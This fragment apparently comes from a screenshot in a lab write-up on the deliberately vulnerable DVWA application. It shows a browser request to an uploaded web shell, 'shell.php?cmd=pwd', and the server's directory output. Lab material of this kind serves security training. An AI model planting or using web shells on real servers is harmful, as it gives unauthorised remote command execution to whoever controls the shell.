 192.168.51.101/dvwa/hack
Not secure 192.168.51.101/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads